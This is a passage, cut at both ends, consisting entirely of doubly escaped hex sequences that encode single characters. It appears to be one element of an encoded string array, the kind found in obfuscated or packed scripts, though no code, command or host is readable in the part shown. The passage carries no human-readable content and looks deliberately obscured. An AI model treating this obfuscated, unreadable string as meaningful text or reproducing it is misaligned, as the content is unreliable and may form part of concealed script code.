x6e\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x31\x76\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x75\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x31\x69\x5c\x5c\x31\x6a\x5c\x5c\x59\x5c\x5c\x31\x73\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x31\x38\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x31\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x58\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x4f\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x31\x68\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x31\x76\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x38\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x31\x34\x5c\x5c\x31\x77\x5c\x5c\x48\x5c\x5c\x31\x6f\x5c\x5c\x31\x62\x5c\x5c\x57\x5c\x5c\x49\x5c\x5c\x31\x36\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x44\x5c\x5c\x31\x39\x5c\x5c\x59\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x59\x5c\x5c\x31\x36\x5c\x5c\x31\x38\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x31\x35\x5c\x5c\x31\x69\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x31\x6e\x5c\x5c\x31\x30\x5c\x5c\x31\x66\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x31\x36\x5c\x5c\x31\x6e\x5c\x5c\x4b\x5c\x5c\x49\x5c\x5c\x57\x5c\x5c\x70\x5c\x5c\x31\x78\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x57\x5c\x5c\x31\x73\x5c\x5c\x71\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x31\x75\x5c\x5c\x79\x5c\x5c\x31\x76\x5c\x5c\x5a\x5c\x5c\x59\x5c\x5c\x31\x77\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x31\x37\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x73\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x31\x62\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x4f\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x31\x61\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x31\x73\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x31\x73\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x73\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x31\x73\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x31\x61\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x41\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x4a\x5c\x5c\x76\x5c\x5c\x70\